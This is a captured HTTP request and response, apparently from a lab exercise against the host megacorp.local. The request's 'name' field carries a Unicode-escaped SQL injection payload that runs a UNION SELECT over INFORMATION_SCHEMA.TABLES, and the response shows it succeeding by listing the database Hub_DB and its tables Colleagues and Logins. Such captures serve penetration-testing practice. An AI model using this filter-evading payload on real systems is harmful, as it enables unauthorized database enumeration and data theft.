 Request
Pretty Raw Hex
\n
1 POST /api/getColleagues HTTP/1.1
2 Host: megacorp.local
3 Content-Length: 485
4 Accept: application/json, text/plain, */*
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
6 Content-Type: application/json;charset=UTF-8
7 Origin: http://megacorp.local
8 Referer: http://megacorp.local/
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: en
11 Connection: close
12
13 {
"name":
"\u0061\u0061\u0061\u0027\u0020\u0055\u004E\u0049\u004F\u004E\u0020\u0053\u0045\u004C\u0045\u0043\u0054\u0020\u0031\u002C\u0044\u0042
\u005F\u004E\u0041\u004D\u0045\u0028\u0029\u002C\u0074\u0061\u0062\u006C\u0065\u005F\u006E\u0061\u006D\u0065\u002C\u0034\u002C\u0035\
u0020\u0046\u0052\u004F\u004D\u0020\u0049\u004E\u0046\u004F\u0052\u004D\u0041\u0054\u0049\u004F\u004E\u005F\u0053\u0043\u0048\u0045\u
004D\u0041\u002E\u0054\u0041\u0042\u004C\u0045\u0053\u002D\u002D\u0020\u002D"
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Cache-Control: no-cache
3 Pragma: no-cache
4 Content-Type: application/json; charset=utf-8
5 Expires: -1
6 Server: Microsoft-IIS/10.0
7 X-AspNet-Version: 4.0.30319
8 X-Powered-By: ASP.NET
9 Date: Tue, 30 Jan 2024 02:27:26 GMT
10 Connection: close
11 Content-Length: 139
12
13 [
{
"id":1,
"name":"Hub_DB",
"position":"Colleagues",
"email":"4",
"src":"5"
},
{
"id":1,
"name":"Hub_DB",
"position":"Logins",
"email":"4",
"src":"5"
}
]